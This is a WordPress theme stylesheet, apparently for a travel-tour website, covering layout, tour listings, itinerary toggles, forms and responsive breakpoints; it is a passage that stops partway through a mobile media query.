.wpcf7-form input.wpcf7-submit{display:inline-block;width:auto;padding:0 15px;text-transform:uppercase;text-shadow:none;box-shadow:none;height:35px;line-height:33px;background:#793f0d;color:#fff;border:1px solid #793f0d;border-radius:5px}
.wpcf7-form input.wpcf7-submit:hover{background:#000;color:#fff;border-color:#000}
/*CMS Block CSS */
/* Popup CSS */
#pps-wrap-thumbs-popup-197 li{width:100%!important;max-width:100%!important;margin:0!important;text-align:center}
#pps-wrap-thumbs-popup-197 img{max-width:100%;margin:0 auto}
#pps-wrap-thumbs-popup-197 li a{display:inline-block;width:100%;text-align:center;line-height:30px;font-size:21px}
.pps-wrap-thumbs-popup{text-align:center}
.pps-wrap-thumbs-popup img{max-width:100%;margin:0 auto}
.pps-wrap-thumbs-popup a{float:left;width:100%;color:#333;margin:0 0 10px;font-size:15px;font-weight:400;font-weight:bold}
.pps-wrap-thumbs-popup a:hover{color:#793f0d}
.pps-wrap-thumbs-popup a.pps-button-thumb{overflow:hidden}
.thumbnail-image-new{display:none}
.pps-thumb-slider:hover,.post-project-thumnails{float:left;margin:0;width:100%}
.posts-project-item{display:inline-block;width:100%;position:relative}
.post-project-title{float:left;width:100%;text-align:center;margin:0;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);padding:5px 0 7px}
.post-project-title a{font-size:18px;font-weight:600;color:#fff;line-height:23px}
.post-project-title a:hover{color:#fff}
.pps-wrap{padding:0!important}
/* Search CSS */
.search-results .entry-meta{display:none;}
.search-results .content-search{display:inline-block;width:100%;margin:0 0 15px;}
.search-results .entry-header{margin:0 0 10px;border:0;}
.search-results .entry-header .entry-title{font-size:18px;font-weight:bold;color:#333;margin:0 0 5px;border:0;}
.search-results .entry-header .entry-title a{color:#333;}
.search-results .entry-header .entry-title a:hover{color:#793f0d;}
.aws-search-result .aws_result_title{font-size:15px;}
.aws-search-result .aws_result_excerpt{font-size:14px;}
.aws-search-result .aws_result_price{font-size:14px;padding-top:5px;}
.aws-search-result .aws_result_price .woocommerce-Price-amount,
.aws-search-result .aws_result_price ins .woocommerce-Price-amount{color:#ffba00;}
.aws-search-result .aws_result_price del .woocommerce-Price-amount{color:#686868;}
.mecom_cmt_search_box button{background-color:transparent;box-shadow:none!important;}
#mecom_cmt_search{font-size:14px;}
/* Extra CSS */
.wpb_slider_area .owl-theme .owl-nav{position:static!important;top:auto!important;right:auto!important;margin:0!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev{position:absolute;left:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-next{position:absolute;right:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev:hover,.wpb_slider_area .owl-theme .owl-nav .owl-next:hover{background:#0f54a5!important}
.home-list-product .wpb_cart_button{display:none}
.wpb-wps-slider-item{display:inline-block;width:100%;text-align:center;border:2px solid #efefef;border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}
.wpb-wps-slider-item:hover{border-color:#0f54a5}
.wpb-wps-slider-item .wpb_pro_img_url{display:block;width:100%;float:left;margin:0;position:relative}
.wpb-wps-slider-item .wpb_pro_img_url img{width:100%;border-radius:5px!important;-o-border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important}
.wpb-wps-slider-item .viewmore-box{background:rgba(85,85,85,0.5);display:block;opacity:0;height:0;width:0;transition:all linear .3s;-o-transition:all linear .3s;-moz-transition:all linear .3s;-webkit-transition:all linear .3s;position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;z-index:10}
.wpb-wps-slider-item:hover .viewmore-box{opacity:1;height:100%;width:100%;display:block}
.wpb-wps-slider-item .viewmore-box span{display:inline-block;width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-20px 0 0 -20px}
.wpb-wps-slider-item .viewmore-box span .fa{font-size:26px;font-weight:400;color:#fff!important}
.ws-text{display:block;width:100%;float:left;padding:10px 15px 15px;border-top:0 solid #efefef;margin:1px 0 0}
.wpb-wps-product-title{color:#333}
.wpb-wps-product-title:hover{color:#d5120c!important}
.wpb-wps-slider-item h3.pro_title{font-size:16px!important;font-weight:400!important;line-height:21px!important;color:#333;margin:0!important;padding:5px!important;text-transform:none!important}
.wpb-wps-slider-item .wpb-wps-product-title:hover,.wpb-wps-slider-item .pro_title:hover{color:#d5120c!important}



/* Home CSS */
.home-row{float:left;width:100%;padding:25px 0px;}
.home-row.home-row1{padding-top:40px;}
.home-title{display:inline-block;width:100%;margin:0 0 30px;text-align:center;}
.home-title h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0;
}
.home-title p{margin:10px 0 0;font-size:16px;line-height:24px;font-weight:normal;color:#686868;}
.home-pods-content h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0 0 30px;
}
.home-pods-content{display:inline-block;width:100%;text-align:center;}
.home-pods-content img{max-width:100%;margin:0 auto;}
.home-pods-content ul{list-style:none;padding:0;margin:0 -1%;}
.home-pods-content ul li{float:left;width:14.66666666666666666%;margin:0 1%;}
.home-pods-content p{font-size:15px;line-height:22px;color:#686868;font-weight:normal;margin:0 0 10px;}
.home-list-tours{display:inline-block;width:100%;}
.home-list-tours ul{list-style:none;margin:0;padding:0;}
.home-list-tours ul li{float:left;width:25%;margin:0;padding:0;border:1px solid #fff;position:relative;}
.home-row3 .home-list-tours ul li{width:33.33333333333333333333333333%;}
.home-list-tours .tour-img{float:left;width:100%;margin:0;transition: all 0.35s ease-in-out;overflow:hidden;max-height:250px;}
.home-list-tours .tour-img img{width:100%;transition: all 0.35s ease-in-out;}
.home-list-tours .tour-img:hover img{transform: scale(1.1);}
.home-list-tours .tour-detail{position:absolute;left:0;bottom:0;z-index:1;background:rgba(0, 0, 0, 0.5);float:left;width:100%;padding:5px 10px;}
.home-list-tours .tour-name{color: #fff;
font-weight: 500;
margin:5px 0;
font-size: 18px;
padding-top: 8px;
line-height:25px;float:left;float:left;width:70%;
}
.home-row2 .home-list-tours .tour-name{padding-top:0;}
.home-row3 .home-list-tours .tour-name{width:100%;text-align:center;}
.home-list-tours .tour-name a{color:#fff;}
.home-list-tours h3.tour-name{font-size:23px;font-weight:600;}
.home-list-tours .tour-price{float:right;width:30%;text-align:right;
	font-size:15px;color:#fff;font-weight:normal;margin:0;line-height:20px;padding:10px 0px;font-weight:300;
}
.home-list-tours .tour-price label{font-weight:300;width:100%;float:right;margin:0;}

.home-row4{padding-top:35px;margin:15px 0;
	background:url('../images/background-footer-bottom.jpg') #e5e7e6 no-repeat center center/cover;
}
.home-row4-content{float:left;width:100%;}
.home-row4-content .home-row4-left{float:left;width:60%;padding-left:180px;position:relative;}
.home-row4-avt{float:left;width:160px;position:absolute;left:0;top:0;z-index:1;}
.home-row4-avt img{width:100%;border-radius:1000px;}
.home-row4-content .home-row4-left h5{font-size:26px;line-height:33px;margin:0 0 15px;color:#383838;font-weight:600;text-transform:none;}
.home-row4-content .home-row4-left p{font-size:15px;font-weight:normal;color:#686868;line-height:22px;margin:0 0 10px;}
.home-row4-content .home-row4-left .home-list-address{float:left;width:100%;}
.home-row4-content .home-row4-left .list-address{float:left;width:50%;vertical-align:middle;}
.home-row4-content .home-row4-left .home-list-address ul{list-style:none;padding:0;margin:0;}
.home-row4-content .home-row4-left .home-list-address ul li{float:left;width:100%;line-height:25px;margin:0;font-size:15px;color:#793f0d;}
.home-row4-content .home-row4-left .home-list-address ul li a{color:#793f0d;position:relative;padding-left:18px;display:inline-block;line-height:25px;}
.home-row4-content .home-row4-left .home-list-address ul li a:hover{text-decoration:underline!important;}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(1) a:before{font-family:"FontAwesome";
	position:absolute;left:0;top:0;z-index:1;content:'\f199';line-height:25px;
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(2) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f17e';
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(3) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f095';
}
.home-list-follow-us{display:inline-block;width:100%;margin:20px 0;}
.home-list-follow-us h6{display:inline-block;margin:0 0 15px;width:100%;font-size:19px;font-weight:bold;color:#793f0d;line-height:25px;position:relative;text-align:center;}
.home-list-follow-us h6:before{position:absolute;left:0;top:50%;height:1px;width:100%;background:#fff;content:'';z-index:1;}
.home-list-follow-us h6 label{display:inline-block;line-height:25px;margin:0;background:#fff;padding:0 20px;position:relative;z-index:2;}
.home-list-follow-us ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.home-list-follow-us ul li{display:inline-block;margin:5px 3px;vertical-align:middle;float:none;}
.home-list-follow-us ul li img{max-width:48px;border-radius:50px;}
.home-list-follow-us br{display:none;}

.home-row4-content .home-row4-left .home-btn-tours{float:right;width:50%;padding-left:15px;vertical-align:middle;padding-top:25px;}
.home-row4-content .home-row4-left .home-btn-tours a{display:inline-block;padding:0 20px;position:relative;font-size:16px;
	font-weight:normal;color:#fff;background:#793f0d;border-radius:5px;position:relative;line-height:36px;font-weight:600;
}
.home-row4-content .home-row4-right{float:right;width:40%;padding-left:25px;}
.home-row4-content .home-row4-right iframe{width:100%;border:0;float:left;}

.sp-testimonial-free{display:inline-block;width:100%;padding:15px;border:1px solid #ddd;border-radius:10px;text-align:left;}
.sp-testimonial-free-section .tfree-testimonial-title h3{text-align:left;line-height:25px;min-height:55px;}
.sp-testimonial-free-section .tfree-client-testimonial{font-size:15px;line-height:23px;text-align:left;}
.sp-testimonial-free-section .sp-tfree-client-image{float:left;width:28%!important;}
.sp-tfree-client--bottom-box-right{float:right;width:70%;padding-left:20px;text-align:left;padding-top:10px!important;}
.sp-testimonial-free-section .tfree-client-name{text-align:left;font-size:15px;margin-bottom:0px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-designation{text-align:left;font-size:14px;font-weight:300;margin-bottom:10px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-rating{text-align:left;}
.home-blog-list{display:inline-block;width:100%;margin-bottom:20px;position:relative;}
.home-blog-viewmore{display:inline-block;width:100%;text-align:center;}
.home-blog-viewmore a{display:inline-block;line-height:30px;font-size:16px;font-weight:600;color:#793f0d;position:relative;padding-right:16px;}
.home-blog-viewmore a:after{position:absolute;right:0;top:0;line-height:30px;z-index:1;font-family:"FontAwesome";
	content:"\f054";
}
.hb-image-thumnail{float:left;width:100%;margin-bottom:10px;}
.hb-image-thumnail img{width:100%;}
.home-blog-list ul{list-style:none;padding:0;margin:0;}
.home-blog-list .hb-title{float:left;width:100%;font-size:21px;line-height:26px;color:#333;margin-bottom:5px;font-weight:600;}
.home-blog-list .hb-title a{color:#333;}
.home-blog-list .hb-title a:hover{color:rgba(121, 63, 13, 0.6);}
.home-blog-list .hb-date{display:inline-block;width:100%;color:#686868;line-height:22px;margin-bottom:5px;font-style:italic;font-size:14px;}
.home-blog-list .hb-shortdes{display:inline-block;width:100%;font-size:15px;line-height:22px;color:#686868;}
.home-blog-list .owl-carousel .owl-nav .owl-prev,
.home-blog-list .owl-carousel .owl-nav .owl-next{}

.contact-bottom-form{display:inline-block;width:100%;}
.contact-bottom-form h2{font-size:28px;text-transform:uppercase;font-weight:bold;color:#333;margin-bottom:20px;line-height:35px;}
.contact-form{display:inline-block;width:100%;}
.our-tours-sapo-des{display:inline-block;width:100%;text-align:center;margin-bottom:25px;padding-top:10px;}
.our-tours-sapo-des h2{text-transform:uppercase;margin-bottom:15px;}
.our-tours-sapo-des p{font-size:16px;line-height:23px;margin:0 0 10px;}
.tabs{float:left;width:100%;position:relative;z-index:2;}
.tab-title{float:left;width:100%;text-align:center;background:transparent;list-style:none;padding:0;margin:0;}
.tab-title li{float:none;margin:0 5px 10px;display:inline-block;}
.tab-title li a{float:left;line-height:20px;padding:10px 15px;font-size:15px;font-weight:normal;background:rgba(121, 63, 13, 0.6);color:#fff;text-transform:uppercase;
	border-radius:5px;
}
.tab-title li.ui-tabs-active a,
.tab-title li:hover a{color:#fff;background:#793f0d;}
.tab-content{float:left;width:100%;padding:30px 0;}
.tab-tour-list{margin:0 -1%;}
.tour-item{float:left;width:48%;margin:0 1% 25px;border:1px solid #ddd;border-radius:10px;}
.tour-top-box{float:left;width:100%;position:relative;}
.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:375px;}
.tour-img img{width:100%;border-top-left-radius:10px;border-top-right-radius:10px;transition: all 0.35s ease-in-out;}
.tour-item:hover .tour-img img{transform:scale(1.1);}
.tour-name-box{position:absolute;left:0;bottom:0;float:left;width:100%;background:rgba(0,0,0,0.5);padding:10px 20px;}
.tour-name-box .tour-name{float:left;max-width:70%;font-size:18px;line-height:25px;color:#fff;font-weight:600;margin:0;}
.home-list-tours .tour-img img{border-radius:0;}
.tour-name-box .tour-name a{color:#fff;}
.tour-name-box .tour-name a:hover{color:#fff;}
.tour-name-box .tour-price{float:right;margin-bottom:0;font-size:15px;font-weight:300;color:#fff;line-height:25px;}
.tour-name-box .tour-price .tour-price-text{}
.tour-name-box .tour-price .tour-price-value{}
.tour-des{float:left;width:100%;padding:20px;height:190px;overflow:hidden;}
.tour-des .tour-address{font-size:16px;font-weight:bold;color:#333;position:relative;padding-left:15px;}
.tour-des .tour-address:before{font-family:"FontAwesome";position:absolute;top:0;left:0;content:'\f041';
	font-size:16px;font-weight:normal;z-index:1;
}
.tour-des ul{padding:0 0 0 15px;margin:0;list-style:circle}
.tour-des p,
.tour-des ul li{font-size:15px;font-weight:normal;line-height:24px;color:#686868;margin:0 0 5px;}
.viewmorecat{display:inline-block;width:100%;text-align:center;}
.viewmorecat a{display:inline-block;font-size:18px;font-weight:600;color:#793f0d;}
.top-banner-contact-tours{display:inline-block;width:100%;text-align:center;}
.top-banner-contact-tours p{margin-bottom:0;}
.top-banner-contact-tours p img{max-width:100%;}
.top-banner-contact-tours a{display:inline-block;height:38px;line-height:38px;padding:0 20px;border-radius:5px;
	background:#793f0d;color:#fff;font-size:16px;font-weight:normal;text-transform:uppercase;
}

.tabs-title-container{float:left;width: 100%;}
.tabs-title-content{float:left;width:100%;text-align:left;margin:0 0 30px;position:relative;}
.tabs-title-content:after{position:absolute;left:0;bottom:2px;float:left;width:100%;z-index:1;content:'';height:1px;width:100%;background:#ddd;}
.tabs-title-container.scroll .tabs-title-content::after{content:none;}
.tabs-title-content.scroll::after{content:none;}
.tabs-title-content.scroll{position:fixed;z-index:9;top:0;left:auto;background:#fff;}
.tabs-title-container.scroll{position:fixed;z-index:99;top:0;left:0;background:#fff;text-align:center;border-bottom:1px solid #ddd;}
.tabs-title-container.scroll .tabs-title-content{margin-bottom:0;}
.tabs-title-container.scroll .container2{}
.tabs-title-content ul{list-style:none;padding:0;margin:0;}
.tabs-title-content ul li{float:left;width:auto;margin-right:30px;}
.tabs-title-content ul li a{display:inline-block;line-height:30px;font-size:18px;font-weight:600;color:#793f0d;
	border-bottom:4px solid transparent;padding-bottom:5px;position:relative;z-index:2;
}
.tabs-title-container.scroll .tabs-title-content ul li a{padding:10px;}
.tabs-title-content ul li a.active,
.tabs-title-content ul li a:hover{border-color:#793f0d;}
.tabs-title-container.scroll .tabs-title-content ul li a:hover,
.tabs-title-container.scroll .tabs-title-content ul li a.active{color:#fff;background:#793f0d;}
.tour-row{display:inline-block;width:100%;margin:0 0 30px;}
.tour-content h2,
.tour-row h2{font-size:21px;text-transform:uppercase;font-weight:600;color:#333;margin:0 0 15px;}
.tour-row p{font-size:16px;line-height:22px;color:#686868;font-weight:normal;}
.travel-schedule{display:inline-block;padding:10px 0 10px 0px;width:100%;position:relative;}
.travel-schedule:before{position:absolute;left:17px;top:55px;height:95%;content:'';z-index:1;width:1px;
	background:#ddd;
}
.tour-content{float:left;width:100%;position:relative;}
.tour-content h3,.tour-content h4,.tour-content h5,.tour-content h6,
.travel-schedule h2,.travel-schedule h3,.travel-schedule h4,.travel-schedule h5,.travel-schedule h6{
	font-size:18px;color:#565656;font-weight:600;margin:25px 0 6px;
}
.travel-schedule p{line-height:24px;margin:0 0 10px;font-size:16px;color:#686868;}
.travel-schedule-day{float:left;width:100%;position:relative;padding-left:50px;max-height:95px;overflow:hidden;margin-top:25px;}
.show-itinerary span:after,
.travel-schedule-day:after{font-family:"FontAwesome";content:'\f067';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary span:after{top:4px;}
/*
.travel-schedule-day:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show full";font-weight:600;top:18px;
}
.travel-schedule-day.travel-schedule-day-extra:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show less";font-weight:600;top:18px;
}*/

.travel-schedule-day.travel-schedule-day-extra{max-height:100%;}
.show-itinerary.active span:after,
.travel-schedule-day-extra:after{
	font-family:"FontAwesome";content:'\f068';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary.active span:after{top:4px;}
.travel-schedule h4{margin-top:20px;}
.show-itinerary{position:absolute;right:0px;top:-15px;height:30px;line-height:20px;display:inline-block;
	font-size:16px;color:#333;line-height:20px;font-weight:600;z-index:20;cursor:pointer;width:100%;text-align:right;
	border-bottom:2px solid #ddd;padding-bottom:5px;
}
.show-itinerary span{float:right;position:relative;display:inline-block;line-height:25px;padding-right:30px;}

.icon-travel{position:absolute;left:0;top:15px;z-index:2;height:35px;line-height:35px;width:35px;text-align:center;border-radius:35px;
	background:#793f0d;padding:0px 0;float:left;
}
.icon-travel img{max-width:100%;text-align:center;line-height:35px;height:35px;width:35px;}
.tour-content table{table-layout:auto;border:1px solid #ddd;margin:0;width:100%!important;margin:10px 0;display:table;max-width:100%!important;}
.tour-content table tbody tr:nth-child(2n){background:#fff;}
.tour-content table tbody tr:nth-child(2n+1){background:#faf9f9;}
.tour-content table th,
.tour-content table td {
  border:1px solid #ddd;
  overflow:hidden;
  white-space:nowrap;
  text-overflow:ellipsis;
  padding:10px;
  text-align:center;
  font-size:16px;
}
.tour-content li{line-height:25px;margin-bottom:5px;}
.tour-content .input-row{float:left;width:100%;margin:0 0 20px;position:relative;}
.wpcf7-form-control-wrap{position:relative;float:left;width:100%;}
.wpcf7-form-control-wrap .country-select .flag-dropdown{top:18px;}
.wpcf7-form .input-row.input-field{float:left;width:48%;margin:0 1% 10px;}
.wpcf7-form .input-row.input-full{float:left;width:98%;margin:0 1% 10px;}
.wpcf7-form .input-row select{height:40px;line-height:40px;font-size:15px;color:#777777;font-weight:normal;float:left;width:100%;
	border:1px solid #ddd;box-shadow:none;border-radius:3px;background:transparent;padding-left:12px;
}
.page-id-96 #wpcf7-f95-p96-o1.wpcf7{margin:20px -1%;}
.btn-tour{display:inline-block;width:100%;margin:10px 0;height:36px;line-height:36px;text-align:center;padding:0 5px;
	font-size:16px;font-weight:bold;color:#fff;background:#793f0d;border-radius:5px;
}
.btn-tour:hover{background:#000;color:#fff;}
.rpwwt-widget ul li a{padding:0;}
.rpwwt-widget ul li a::before{content:none;}
.rpwwt-widget .rpwwt-post-title{display:inline-block;width:100%!important;}
#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:100%!important;height:auto!important;margin:0 0 10px!important;}
.search-icon-mobile2{display:none!important;}
.archive-des-extra{display:inline-block;width:100%;}
.archive-des-extra .des-extra-map{float:left;width:45%;}
.archive-des-extra .des-extra-map img{width:100%;}
.archive-des-extra .des-extra-mota{float:right;width:55%;padding-left:35px;}
.header-lang-box{float:right;position:relative;margin-left:30px;}
.switcher .selected a{padding:1px 5px!important;}
.switcher .option{position:absolute!important;left:0!important;top:100%!important;}
.footer-newsletter-box .wpcf7 form .wpcf7-response-output{
	float:left;width:100%;text-align:center;color:#fff;
}
.header-lang-box select{height:26px;line-height:26px;border:1px solid #ddd;border-radius:3px;font-size:14px;font-weight:normal;padding:0 10px;}
.country-select .selected-flag .arrow{display:none;}
.country-select.inside input, .country-select.inside input[type="text"]{padding-left:40px;}
.country-select{position:relative;}
.country-select:after{position:absolute;right:0;bottom:-30px;z-index:1;z-index:1;height:20px;width:20px;text-align:center;line-height:20px;
	font-family:"FontAwesome",sans-serif;content:'\f0d7';font-size:16px;font-weight:normal;
}
.travel-schedule-day-box{text-align:justify;}
.top-banner-text{
	color: #fff;
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 30px;
	text-shadow: 1px 2px 2px #000;
	display:inline-block;width:100%;text-align:center;margin:0 0 20px;
}
.top-category-sub-links{display:inline-block;width:100%;padding-bottom:6px;border-bottom:1px solid #ddd;text-align:center;
	margin:10px 0 20px;
}
.top-category-sub-links ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.top-category-sub-links ul li{display:inline-block;float:none;margin:0;position:relative;padding:0 16px 0 15px;}
.top-category-sub-links ul li:after{position:absolute;right:0;top:50%;height:16px;width:1px;content:'';margin-top:-8px;
	background:#111;
}.top-category-sub-links ul li:last-child:after{content:none;}
.top-category-sub-links ul li a{color:#111111;font-size:17px;font-weight:600;line-height:25px;margin:0;padding:0;}
.top-category-sub-links2 ul li a{font-weight:normal;}
.top-category-sub-links ul li a:hover{color:#793f0d;}
.entry-content img.alignleft{margin:0 20px 20px 0;max-width:100%;float:left;}
.entry-content img.alignright{margin:0 0px 20px 20px;max-width:100%;float:right;}


@media (min-width: 1900px) {
	.home-list-tours .tour-img{max-height:315px;}
}
@media (max-width: 1400px) {
	.home-list-tours .tour-img{max-height:225px;}
}
@media (max-width: 1300px) {
	.home-list-tours .tour-img{max-height:210px;}
}
@media (max-width: 1199px) {
	.home-list-tours .tour-img{max-height:165px;}
}
@media (min-width: 993px) and (max-width: 1199px) {
	.top-menu #menu-page-menu li.page_item, .top-menu #menu-page-menu li.menu-item{margin-right:15px;}
	.top-menu #menu-page-menu li.page_item a, .top-menu #menu-page-menu li.menu-item a{font-size:14px;}
	.home-list-tours .tour-name{font-size:16px;line-height:23px;}
	.home-list-tours h3.tour-name{font-size:20px;}
	.home-row4-content .home-row4-left .home-btn-tours a{padding:0 10px;font-size:14px;}
	.sp-testimonial-free-section .tfree-testimonial-title h3{font-size:16px;}
	.sp-testimonial-free-section .tfree-client-testimonial{font-size:14px;}
	.home-blog-list .hb-title{font-size:18px;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:300px;}
}
@media (max-width: 992px) {
	.top-menu #menu-page-menu li.menu-item a{font-size:14px}
	.header-content{padding:0}
	.hidden-menu{display:block}
	.menu-mobile{display:inline-block;background:#793f0d;right:0px;border-radius:3px;}
	.search-icon-mobile{display:block;position:absolute;top:50%;right:50px;margin-top:-15px;}
	.search-icon-mobile .fa{font-size:22px;line-height:30px;}
	#back-top{bottom:80px}
	.header-top-content .header-top-contact li.h-search{display:none}
	.menu-box-container{float:left;width:100%;height:100%;display:none;padding:0 57px 0 0;position:fixed;z-index:888;left:0;top:0;background:#000;
		overflow-y:auto;
	}
	.menu-box-container .top-menu{float:left;width:100%;height:100%;background:#793f0d;padding:20px 20px 40px;border-bottom:1px solid #ddd;border-right:1px solid #ddd;overflow-y:auto;}
	.top-menu #menu-page-menu{float:left;width:100%;border-top:0 solid #ddd;}
	.top-menu #menu-page-menu li.menu-item:first-child,.top-menu #menu-page-menu li.page_item:first-child{border-left:0}
	.top-menu #menu-page-menu li.menu-item,.top-menu #menu-page-menu li.page_item{border-right:0}
	.top-menu #menu-page-menu li.menu-item{float:left;width:100%;padding:0;margin:0;border-bottom:1px solid #ddd;display:block;text-align:left}
	.top-menu #menu-page-menu li.menu-item:last-child{border-bottom:0}
	.top-menu #menu-page-menu li.menu-item a{padding:10px 0;line-height:25px;font-size:15px;color:#fff!important}
	.drop-menu-mobile-2,.drop-menu-mobile{display:inline-block;position:absolute;right:0;top:3px}
	.drop-menu-mobile-2 .fa,.drop-menu-mobile .fa{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;margin:0 auto;font-size:20px;color:#fff}
	.top-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu .sub-menu{float:left;width:100%;padding:0;margin:0;position:static;top:auto;left:auto;border:0;background:transparent}
	.top-menu .sub-menu li:first-child{border-top:1px solid #333}
	.top-menu .sub-menu li:last-child{border-bottom:0!important}
	.top-menu .sub-menu li a{color:#fff!important;background:transparent!important}
	.top-menu .sub-menu .sub-menu{position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li > .sub-menu{background:transparent!important;position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu #menu-page-menu li.menu-item .sub-menu{border-bottom:0}
	.top-menu .sub-menu li .sub-menu li a{padding-left:35px!important}
	.home .top-menu #menu-page-menu li.menu-item:first-child a,.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,.top-menu #menu-page-menu li.menu-item a:hover{width:100%;background:transparent!important}
	.woocommerce-products-header h1,.page-header h1,.entry-header h1{font-size:25px}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-15px}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-15px}
	.right-sidebar-box{padding-top:0}
	.single-post .right-sidebar-box{padding-top:30px;}
	.sidebar-section h2{font-size:15px}
	.header-content-top{display:none;}
	.metaslider .caption-wrap h3{font-size:25px!important;line-height:35px!important;margin-bottom:10px!important;}
	.metaslider .caption-wrap a{height:35px!important;padding:13px 10px!important;font-size:13px!important;}
	.home-pods-content ul li{width:31.333333333333%;margin-bottom:10px;}
	.home-row{padding:15px 0;}
	.home-row.home-row1{padding-top:30px;}
	.home-list-tours ul li{width:50%;margin-bottom:10px;}
	.site{overflow-x:hidden;}
	.home-row3 .home-list-tours ul li{width:50%;}
	.home-list-tours h3.tour-name{font-size:18px;}
	.home-row4-content .home-row4-left{width:100%;}
	.home-row4-content .home-row4-right{width:100%;padding-left:0;}
	.fnb{padding-right:0!important;}
	.newsletter-form-right{padding-left:0;width:100%;padding-top:10px;}
	.newsletter-form-left{padding-left:0;width:100%;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.header-logo{position:static;left:auto;top:auto;padding:10px 0;}
	.search-icon-mobile2{display:block!important;}
	.top-menu #menu-page-menu li.menu-item a{float:left;width:100%;}
	.top-menu .sub-menu::after{content:none;}
	.archive-des-extra .des-extra-map{float:left;width:100%;margin-bottom:10px;}
	.archive-des-extra .des-extra-mota{float:right;width:100%;padding-left:0px;}
	.home-list-tours .tour-img{max-height:250px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:230px;}
}
.header-content-top-mobile{float:left;width:100%;border-bottom:1px solid #ddd;display:none;padding:5px 0;}
.header-content-top-mobile .header-lang-box{float:right;display:block;}
@media (max-width: 767px) {
.header-content-top-mobile{display:block;}
	.menu-mobile{right:0px!important;}
	.menu-box-container{padding:0 42px 0 0;}
	.footer-copyright{padding:0px 0 80px;border:0;}
	.footer-links-box{float:left;width:100%;padding-top:20px;}
	.footer-block ul.f1{padding-right:5px;}
	.footer-block h2{font-size:19px;}
	.footer-block h2::before{content:none!important;}
	.footer-block h2.footer-title{margin-bottom:0;position:relative;padding-right:20px;}
	.footer-block h2.footer-title::after{}
	.footer-block h2.footer-title.active::after{}
	.bottom-box{padding:0;left:0;bottom:0;}
	.bottom-box-content{border-top-left-radius:0;border-bottom-left-radius:0;}
	.home-list-tours .tour-detail{position:static;bottom:auto;left:auto;background:rgba(0,0,0,0.7);}
	.footer-block h2{margin-bottom:10px;}
	.footer-block{margin:0 0 15px;}
	.footer-block.footer-tripadvisor{margin:15px 0 0;}
	.footer-newsletter-box{margin:0;}
	.newsletter-form-right .btn-newsletter{top:10px;}
	.footer-bottom-left{max-width:100%;width:100%;text-align:center;margin:0 0 10px;}
	.footer-bottom-right{max-width:100%;width:100%;text-align:center;}
	.footer-bottom-right ul{text-align:center;}
	.footer-bottom-right ul li{float:none;display:inline-block;vertical-align:middle;margin:0 5px;}
	.container{padding-left:10px!important;padding-right:10px!important;}
	.row{margin-left:-10px!important;margin-right:-10px!important;}
	.fnb{padding:0!important;}
	.tour-item{width:100%;margin:0 0 15px!important;}
	.tour-content{overflow-x:auto;}
	.top-page-title h1{font-size:25px;line-height:33px;}
	.wpcf7-form .input-row.input-field{width:100%;margin:0 0 10px;}
	.post-template-singletour .main-content{padding:15px 0 20px;}
	.contact-list .contact-agency-box{width:100%;margin:0 0 15px;}
	.right-sidebar-box{padding-top:20px;}
	.related-post-list ul li{width:100%;margin:0 0 15px;}
	.related-post-list ul li img{width:100%;}
	.top-page-banner{/*height:156px;*/height:auto!important;min-height:1px!important;}
	.top-page-title{bottom:15px;}
	.tabs-title-content ul li{margin:0;float:left;width:50%;text-align:center;}
	.tabs-title-content ul li a{font-size:16px;line-height:20px;float:left;width:100%;}
	.home-list-tours ul li{width:100%!important;}
	.home-list-tours .tour-img{max-height:100%;}
	.home-pods-content ul li{height:180px;}
